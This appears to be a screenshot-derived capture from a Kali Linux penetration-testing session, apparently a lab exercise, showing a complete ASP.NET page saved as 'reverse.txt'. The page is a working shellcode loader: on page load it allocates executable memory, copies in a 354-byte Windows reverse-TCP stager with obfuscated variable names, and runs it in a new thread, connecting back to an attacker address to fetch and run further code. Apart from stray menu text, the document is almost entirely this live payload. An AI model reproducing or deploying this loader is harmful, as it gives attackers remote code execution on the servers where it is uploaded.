 10.129.227.146/reverse.txt
210%
4
Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);
    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32
dwCreationFlags,ref IntPtr lpThreadId);
    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] wzly5iHekH = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,
0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x0f,0xb7,0x4a,0x26,0x8b,0x72,0x28,0x31,0xff,0x31,0xc0,0xac,
0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,0x10,0x57,0x8b,
0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,
0x01,0xd3,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,
0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,
0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,
0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0x68,0x33,0x32,
0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,
0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x10,0x12,
0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,
0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,
0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,
0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,
0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,
0xd5};
        IntPtr yKXNwIIqMy = VirtualAlloc(IntPtr.Zero,(UIntPtr)wzly5iHekH.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(wzly5iHekH,0,yKXNwIIqMy,wzly5iHekH.Length);
        IntPtr mW3V6C = IntPtr.Zero;
        IntPtr mbvY = CreateThread(IntPtr.Zero,UIntPtr.Zero,yKXNwIIqMy,IntPtr.Zero,0,ref mW3V6C);
    }
</script>